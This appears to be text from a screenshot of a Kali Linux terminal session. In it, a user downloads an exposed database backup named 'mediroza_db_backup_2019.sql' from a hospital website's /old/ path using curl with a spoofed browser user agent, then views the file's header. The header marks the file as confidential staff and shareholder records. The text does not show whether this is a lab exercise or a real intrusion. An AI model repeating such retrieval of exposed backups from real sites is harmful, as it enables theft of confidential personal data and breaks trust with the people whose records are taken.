 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd ~
curl -sS -A "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0" -O https://medirozahospital.com/old/mediroza_db_backup_2019.sql
ls -lh mediroza_db_backup_2019.sql
file mediroza_db_backup_2019.sql
head -n 10 mediroza_db_backup_2019.sql
-rw-rw-r-- 1 kali kali 6.2K Nov 23 12:54 mediroza_db_backup_2019.sql
mediroza_db_backup_2019.sql: ASCII text
-- mediroza_db_backup_2019.sql
-- Mediroza General Hospital - internal database backup
-- Generated by Mediroza CMS 1.4.2 backup module
-- Host: localhost    Database: mediroza_hr
-- WARNING: contains confidential staff and shareholder records
-- Backup date: 2019-08-27 02:14:03
Trash
SET NAMES utf8mb4;
SET FOREIGN_KEY_CHECKS = 0;
KALI
┌──(kali㉿kali)-[~]
└─$
sf_Kali-Tra...